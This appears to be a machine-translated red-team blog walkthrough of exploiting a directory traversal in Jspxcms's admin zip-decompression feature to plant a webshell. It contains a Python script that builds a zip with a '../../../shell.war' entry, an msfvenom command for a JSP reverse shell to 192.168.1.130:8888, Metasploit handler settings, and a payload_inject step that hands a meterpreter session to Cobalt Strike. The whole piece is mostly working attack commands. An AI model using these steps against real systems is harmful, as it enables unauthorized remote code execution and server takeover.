
Jspxcms background zip decompression function directory traversal vulnerability causes getshell
reference resources
https://blog.csdn.net/lastwinn/article/details/119303905
https://lockcy.github.io/2019/10/18/%E5%A4%8D%E7%8E%B0jspxcms%E8%A7%A3%E5%8E%8Bgetshell%E6%BC%8F%E6%B4%9E/

Prepare war script
jar.exe cf shell.war ma2.jsp

compress
import zipfile

if __name__ == "__main__":
    try:
        binary = open('shell.war','rb').read()   #File to compress (shell.war)
        zipFile = zipfile.ZipFile("like4h2.zip", "a", zipfile.ZIP_DEFLATED)   #Compressed file
        info = zipfile.ZipInfo("like4h2.zip")              #Compressed file
        zipFile.writestr("../../../shell.war", binary)     #Compressed file name
        zipFile.close()
    except IOError as e:
        raise e

Document content

Then put the compressed package into an empty folder for compression
upload

Upload successful, click unzip

Access CMD / CMD jsp
jsp successfully parsed and bypassed the verification of the website
Pony problem
Change horses

Try the fvenom attack directly

sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.130 LPORT=8888 -f raw > /tmp/shell.jsp

encapsulation
Same as above

pack

Pack again
upload
visit
There is no error reported and the instructions can be implemented
Upper msf
The attack payload above is ready
Set listening
use exploit/multi/handler
set payload java/jsp_shell_reverse_tcp
set lhost 192.168.1.130
set lport 8888
set shell cmd.exe
exploit
Access attack payload

Successfully launched
Go to CS
Set listening
First msf Obtained on session Run in the background
background
 Then use exploit/windows/local/payload_inject To inject a new payload reach session in

Set new payload
use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set LHOST 192.168.1.130    //cs host address
set LPORT 6    //Set the listening port at will, which needs to be consistent with cs
set session 1    //Set the meterpreter to be dispatched
set DisablePayloadHandler true    //Generation of a new handler is prohibited
fail

Write at the end
Welcome to join the planet and learn together. There are all kinds of red team resources, tools and tips!